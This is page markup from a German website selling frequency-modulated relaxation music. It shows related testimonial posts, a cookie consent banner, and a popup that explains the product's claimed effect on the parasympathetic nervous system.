<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.schallpause.de%2Frobin-em-2017%2F&#038;title=ROBIN%20BENZING%3Cbr%20%2F%3EKapit%C3%A4n%20Basketball%20Nationalmannschaft&#038;summary=&#038;source=Schallpause" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Kommentarnavigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.schallpause.de/handball-weltmeister-dominik-klein-schallpause/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Zurück</span><span class="screen-reader-text">Vorheriger Beitrag:</span><span class="post-title h4-size">DOMINIK KLEIN<br />Handball-Weltmeister und Champions-League Sieger</span></a><a class="nav-next" href="https://www.schallpause.de/schallpause-auf-sportschau-de/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Nächstes</span><span class="screen-reader-text">Nächster Beitrag:</span><span class="post-title h4-size">Schallpause auf SPORTSCHAU.DE</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/aktuelle-presseberichte/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2020/12/aktuelle-presseberichte-110x80.jpg" data-srcset="https://www.schallpause.de/wp-content/uploads/2020/12/aktuelle-presseberichte-110x80.jpg 110w, https://www.schallpause.de/wp-content/uploads/2020/12/aktuelle-presseberichte-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.schallpause.de/aktuelle-presseberichte/">Aktuelle<br />Presseberichte</a><br /><time class="text-secondary" datetime="2020-12-10T13:18:42+01:00">10/12/2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/podcast-episode-mit-robert-schulze/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2020/12/8bd77dd06d87fd31906a169fb54cd86e136d528f-110x80.jpeg" data-srcset="https://www.schallpause.de/wp-content/uploads/2020/12/8bd77dd06d87fd31906a169fb54cd86e136d528f-110x80.jpeg 110w, https://www.schallpause.de/wp-content/uploads/2020/12/8bd77dd06d87fd31906a169fb54cd86e136d528f-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.schallpause.de/podcast-episode-mit-robert-schulze/">Podcast Episode<br />mit Robert Schulze</a><br /><time class="text-secondary" datetime="2020-12-10T12:46:16+01:00">10/12/2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/wm-schiedsrichter-robert-schulze-und-tobias-tonnies/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2019/01/IMG_5285-110x80.jpeg" data-srcset="https://www.schallpause.de/wp-content/uploads/2019/01/IMG_5285-110x80.jpeg 110w, https://www.schallpause.de/wp-content/uploads/2019/01/IMG_5285-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="Schulze/Tönnies nutzen Schallpause bei der WM 2020" /></a></div><div class="post-content"><a href="https://www.schallpause.de/wm-schiedsrichter-robert-schulze-und-tobias-tonnies/">ROBERT SCHULZE &#038; TOBIAS TÖNNIES<br />WM-Schiedsrichter</a><br /><time class="text-secondary" datetime="2019-01-23T12:49:54+01:00">23/01/2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/martin-kilgervollblutmusiker/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2019/01/IMG_4047-110x80.jpg" data-srcset="https://www.schallpause.de/wp-content/uploads/2019/01/IMG_4047-110x80.jpg 110w, https://www.schallpause.de/wp-content/uploads/2019/01/IMG_4047-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="Martin Kilger nutzt Schallpause zur Regeneration" /></a></div><div class="post-content"><a href="https://www.schallpause.de/martin-kilgervollblutmusiker/">MARTIN KILGER<br />Vollblutmusiker</a><br /><time class="text-secondary" datetime="2019-01-23T11:20:34+01:00">23/01/2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/schallpause-auf-sportschau-de/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2019/01/sportschau-110x80.jpg" data-srcset="https://www.schallpause.de/wp-content/uploads/2019/01/sportschau-110x80.jpg 110w, https://www.schallpause.de/wp-content/uploads/2019/01/sportschau-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="Sportschau und Schallpause" /></a></div><div class="post-content"><a href="https://www.schallpause.de/schallpause-auf-sportschau-de/">Schallpause auf SPORTSCHAU.DE</a><br /><time class="text-secondary" datetime="2019-01-10T17:32:36+01:00">10/01/2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/handball-weltmeister-dominik-klein-schallpause/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2019/01/IMG_0524-110x80.jpg" data-srcset="https://www.schallpause.de/wp-content/uploads/2019/01/IMG_0524-110x80.jpg 110w, https://www.schallpause.de/wp-content/uploads/2019/01/IMG_0524-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="Weltmeister Dominik Klein powernap mit Schallpause" /></a></div><div class="post-content"><a href="https://www.schallpause.de/handball-weltmeister-dominik-klein-schallpause/">DOMINIK KLEIN<br />Handball-Weltmeister und Champions-League Sieger</a><br /><time class="text-secondary" datetime="2019-01-10T16:57:02+01:00">10/01/2019</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/aktuelle-presseberichte/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2020/12/aktuelle-presseberichte-80x60.jpg" data-srcset="https://www.schallpause.de/wp-content/uploads/2020/12/aktuelle-presseberichte-80x60.jpg 80w, https://www.schallpause.de/wp-content/uploads/2020/12/aktuelle-presseberichte-160x120.jpg 160w" loading="eager" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.schallpause.de/aktuelle-presseberichte/">Aktuelle&lt;br /&gt;Presseberichte</a><br /><time datetime="2020-12-10T13:18:42+01:00">10/12/2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/podcast-episode-mit-robert-schulze/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2020/12/8bd77dd06d87fd31906a169fb54cd86e136d528f-80x60.jpeg" data-srcset="https://www.schallpause.de/wp-content/uploads/2020/12/8bd77dd06d87fd31906a169fb54cd86e136d528f-80x60.jpeg 80w, https://www.schallpause.de/wp-content/uploads/2020/12/8bd77dd06d87fd31906a169fb54cd86e136d528f-160x120.jpeg 160w" loading="eager" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.schallpause.de/podcast-episode-mit-robert-schulze/">Podcast Episode&lt;br /&gt;mit Robert Schulze</a><br /><time datetime="2020-12-10T12:46:16+01:00">10/12/2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/manager-burn-out-ist-vermeidbar/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2020/05/SME-artikel-1200x628px-80x60.jpg" data-srcset="https://www.schallpause.de/wp-content/uploads/2020/05/SME-artikel-1200x628px-80x60.jpg 80w, https://www.schallpause.de/wp-content/uploads/2020/05/SME-artikel-1200x628px-160x120.jpg 160w" loading="eager" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="Manager Burnout ist vermeidbar" /></a></div><div class="post-content"><a href="https://www.schallpause.de/manager-burn-out-ist-vermeidbar/">Manager Burn-out ist vermeidbar!</a><br /><time datetime="2020-05-27T11:15:44+01:00">27/05/2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/daniela-bleymehl-3x-ironman-siegerin/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2019/03/Daniela-Bleymehl-80x60.jpg" data-srcset="https://www.schallpause.de/wp-content/uploads/2019/03/Daniela-Bleymehl-80x60.jpg 80w, https://www.schallpause.de/wp-content/uploads/2019/03/Daniela-Bleymehl-160x120.jpg 160w" loading="eager" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="Triathletin Daniela Bleymehl nutzt Schallpause" /></a></div><div class="post-content"><a href="https://www.schallpause.de/daniela-bleymehl-3x-ironman-siegerin/">DANIELA BLEYMEHL, &lt;br /&gt;3x IRONMAN Siegerin</a><br /><time datetime="2019-03-08T13:10:05+01:00">08/03/2019</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/dr-gerhard-wittmann-managementtrainer-und-organisationsentwickler/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2019/03/Gerhard-Wittmann-80x60.jpg" data-srcset="https://www.schallpause.de/wp-content/uploads/2019/03/Gerhard-Wittmann-80x60.jpg 80w, https://www.schallpause.de/wp-content/uploads/2019/03/Gerhard-Wittmann-160x120.jpg 160w" loading="eager" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="Dr. Wittmann nutzt Schallpause" /></a></div><div class="post-content"><a href="https://www.schallpause.de/dr-gerhard-wittmann-managementtrainer-und-organisationsentwickler/">DR. GERHARD WITTMANN, &lt;br /&gt;Managementtrainer und Organisationsentwickler</a><br /><time datetime="2019-03-07T17:48:58+01:00">07/03/2019</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.schallpause.de/wm-schiedsrichter-robert-schulze-und-tobias-tonnies/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.schallpause.de/wp-content/uploads/2019/01/IMG_5285-80x60.jpeg" data-srcset="https://www.schallpause.de/wp-content/uploads/2019/01/IMG_5285-80x60.jpeg 80w, https://www.schallpause.de/wp-content/uploads/2019/01/IMG_5285-160x120.jpeg 160w" loading="eager" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="Schulze/Tönnies nutzen Schallpause bei der WM 2020" /></a></div><div class="post-content"><a href="https://www.schallpause.de/wm-schiedsrichter-robert-schulze-und-tobias-tonnies/">ROBERT SCHULZE &#038; TOBIAS TÖNNIES&lt;br /&gt;WM-Schiedsrichter</a><br /><time datetime="2019-01-23T12:49:54+01:00">23/01/2019</time></div></article></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Anbieter verwalten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Cookies akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type="text/html" id="wpb-modifications"></script><div class="sgpb-main-popup-data-container-2656" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2656" data-id="2656" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-2656&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2656 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><h3 style="text-align: center;">Wie funktioniert Regeneration durch frequenzmodulierte Musik?</h3>
<p>Akustische Signale spielen bei der Aktivierung unseres autonomen Nervensystems eine zentrale Rolle. Seit Urzeiten bedeuten bestimmte Schallwellen Gefahr, während andere beruhigend auf unser System wirken. Bei der Übertragung dieser Schallwelleninformationen in Richtung Gehirn übernimmt der winzige Muskelus stapedius im Innenohr eine wichtige Aufgabe.</p>
<p>Unsere individuellen Reaktionen auf bestimmte Geräusche sind zum Teil angeboren, aber auch durch gemachte Erfahrungen erworben und dazugelernt.</p>
<p><img class="aligncenter size-large wp-image-2662" src="https://www.schallpause.de/wp-content/uploads/2019/02/innenohr-1024x541.jpg.webp" alt="" width="1024" height="541"></p>
<p><strong>Und unser Gehirn reagiert immer auf die gleiche Weise:</strong></p>
<p>Signalisiert ein Geräusch Gefahr, wird der Sympathikus aktiviert, jener Teil unseres vegetativen Nervensystems, der uns auf Kampf und Flucht vorbereitet. Alle körperlichen Reaktionen, die wir dazu benötigen, werden dadurch eingeleitet.</p>
<p>Signalisiert ein Geräusch Sicherheit, wird der ventrale (vordere) Anteil des Parasympathikus angesteuert, der unser System beruhigt und in Entspannung bringt.</p>
<p>&nbsp;</p>
<p><img class="aligncenter size-large wp-image-2669" src="https://www.schallpause.de/wp-content/uploads/2019/02/sympathikus-parasympathikus-1-1024x395.png.webp" alt="" width="1024" height="395"></p>
<p>&nbsp;</p>
<p>Es gibt noch einen zweiten Anteil des Parasympathikus, den dorsalen (hinteren) Strang, der dann aktiviert wird, wenn wir weder flüchten noch kämpfen können und der zum sogenannten „Totstell-Reflex“ führt.</p>
<p>Wissenschaftler, allen voran der amerikanische Hirnforscher Steven Porges, fanden experimentell heraus, welche speziellen Frequenzen den ventralen Parasympathicus aktivieren (Teil der polyvagalen Theorie) und dass sich diese entspannend wirkenden Frequenzmodulationen audiotechnisch nachahmen lassen.</p>
<p>Durch das regelmäßige Hören entsprechend bearbeiteter Musik wird das Gehirn trainiert, Körper und Geist schnell und gezielt in einen entspannten Zustand zu bringen.</p>
<p>Dadurch wird die Fähigkeit zur gezielten Regeneration gesteigert, mit all den positiven Folgen auf Schlaf, Konzentrations- und Leistungsfähigkeit.</p>
